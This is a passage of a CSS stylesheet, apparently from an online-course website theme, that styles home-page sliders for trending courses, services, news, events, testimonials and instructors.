  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container {
  width: 100%;
  height: 180px;
  position: relative;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail {
  padding: 22px;
  /* .category */
  /* .column-title */
  /* .section-footer */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a p {
  color: #4E4E4E;
  font-size: 18px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 12px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title {
  font-size: 24px;
  font-weight: 500;
  line-height: 29px;
  color: #4E4E4E;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-top: 6px;
  /* .pricing */
  /* .star-rating */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin-right: 15px;
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {
  color: #54B77E;
  font-size: 24px;
  line-height: 29px;
  font-weight: 500;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .main-price del {
  margin-left: 10px;
  color: #AAAAAA;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating {
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #F7B200;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #services {
  /* background-color: #F9F9F9;
  margin-top: 80px;
  @media(max-width:767px){
      margin-top:66px;

  } */
}
#page #home-sections #services .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  padding: 80px 0;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #services .wrapper .section-heading {
  -ms-flex: 1;
      flex: 1;
  min-width: 280px;
  max-width: 290px;
}
#page #home-sections #services .wrapper .section-heading .section-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 33px;
  color: #959595;
  margin: 0 0 24px 0;
}
#page #home-sections #services .wrapper .section-heading .sub-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 48px;
  color: #4E4E4E;
  margin: 0 0 36px 0;
}
@media (max-width: 767px) {
  #page #home-sections #services .wrapper .section-heading .sub-title {
    font-size: 35px;
    line-height: 44px;
  }
}
#page #home-sections #services .wrapper .section-heading .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .section-heading .primary-color:hover {
  color: #fff !important;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .section-heading {
    min-width: 100%;
    max-width: 100%;
  }
  #page #home-sections #services .wrapper .section-heading .section-title {
    font-size: 30px;
    line-height: 34px;
    margin: 0 0 8px 0;
  }
  #page #home-sections #services .wrapper .section-heading .desk-btn {
    display: none;
  }
  #page #home-sections #services .wrapper .section-heading .sub-title {
    margin: 0 0 13px 0;
  }
}
#page #home-sections #services .wrapper .inner-section {
  -ms-flex: 1;
      flex: 1;
  max-width: 100%;
  margin-left: 96px;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .inner-section {
    margin-left: 0;
    max-width: 100%;
    margin-top: 40px;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-prev,
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-next {
  display: none !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 15px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 2px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots .slick-active button {
  background-color: #E8E8E8 !important;
  border-color: #E8E8E8 !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button {
  border: 0;
  background-color: #fff !important;
  border-color: #fff !important;
  display: block;
  height: 5px;
  border-radius: 20px;
  width: 50px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content {
  border-radius: 5px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content {
  display: inline-block;
  margin: 0;
  width: 100%;
  padding: 55px 30px 32px 30px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {
  color: #54B77E;
  font-size: 104px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title h4 {
  font-size: 22px;
  font-weight: 700;
  color: #4E4E4E;
  line-height: 27px;
  margin: 32px 0 0 0;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title img {
  width: auto;
  height: auto;
  margin: 32px 0 0 0;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {
  background-color: #54b77e;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .icon span i {
  color: #fff !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .column-title h4 {
  color: #fff;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
  margin-top: 30px;
}
@media (min-width: 992px) {
  #page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
    display: none;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color:hover {
  color: #fff !important;
}
#page #home-sections #blog-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #blog-section .wrapper #latest-news {
  -ms-flex: 1;
      flex: 1;
  max-width: 35%;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #latest-news {
    max-width: 100%;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading {
  margin-bottom: 11px;
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover:before,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
  top: -69px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
    top: 52%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  top: -69px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    top: 52%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
  background-color: #F9F9F9;
  margin: 30px 0 0 0px;
  border-radius: 5px;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
    margin: 30 9px 0 9px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content {
  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container {
  width: 100%;
  height: 210px;
  position: relative;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail {
  padding: 30px;
  /* .column-title */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 37px;
  color: #4E4E4E;
  margin: 0;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  margin: 12px 0 0 0;
  color: #959595;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .own-prop {
  width: 100%;
  margin-top: 30px;
}
#page #home-sections #blog-section .wrapper #upcoming-events {
  -ms-flex: 1;
      flex: 1;
  max-width: 65%;
  margin-left: 30px;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #upcoming-events {
    max-width: 100%;
    margin-left: 0;
    margin-top: 66px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0 0 11px 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a {
  color: #4e4e4e;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
  margin: 0 0 11px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  margin-top: 30px;
  background-color: rgba(228, 87, 46, 0.05);
  border-radius: 5px;
  padding: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
  max-width: 180px;
  width: 100%;
  text-align: center;
  margin-right: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
    margin-right: 0;
    max-width: 100%;
    margin-bottom: 30px;
    height: 265px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content {
  margin: 0;
  padding: 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
  margin: 0 0 10px 0;
  color: #4E4E4E;
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
  margin: 0;
  color: #959595;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  margin-top: 30px;
  padding: 22px 27px;
  background-color: rgba(228, 87, 46, 0.1);
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {
  margin: 0;
  color: #E4572E;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  padding: 5px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p i {
  margin-right: 8px;
  font-size: 16px;
}
#page #home-sections #testimonial .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections #testimonial .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
@media (max-width: 992px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide:first-child {
    margin-left: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-prev,
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-next {
  display: none !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 0;
  text-align: center;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 8px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots .slick-active button {
  background-color: #4E4E4E !important;
  border-color: #4E4E4E !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button {
  border: 0;
  background-color: #D5D5D5 !important;
  border-color: #D5D5D5 !important;
  display: block;
  height: 12px;
  border-radius: 20px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content {
  padding: 40px;
  border-radius: 5px;
}
@media (max-width: 700px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content {
    margin: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper {
  /* .star-rating */
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
    text-align: center;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: center;
        align-items: center;
  }
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
    margin-right: 0 !important;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
  margin-right: 20px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image img {
  width: 62px;
  height: 61px;
  border-radius: 10px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name {
  font-size: 26px;
  line-height: 32px;
  font-weight: bold;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {
  color: #54B77E;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-position {
  font-size: 17px;
  line-height: 20px;
  font-weight: 500;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying {
  margin-top: 25px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying p {
  font-size: 20px;
  line-height: 29px;
  font-weight: 400;
  color: #959595;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
  margin-top: 28px;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #FF8121;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections .instructor-section {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section {
    margin-top: 66px;
  }
}
#page #home-sections .instructor-section .wrapper {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections .instructor-section .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-dots {
  display: none !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover:before,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item {
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .img-container img {
  width: 100%;
  height: 262px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .content-wrapper {
  padding: 22px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p {
  font-size: 24px;
  font-weight: 500;
  color: #4E4E4E;
  line-height: 29px;
  margin: 0;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {
  color: #54B77E;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-position p {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
  color: #4E4E4E;
  margin: 0;
  margin-top: 4px;
}

#home-sections .section-wrapper {
  margin-top: 66px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*   ==================================================
                comment /custom code
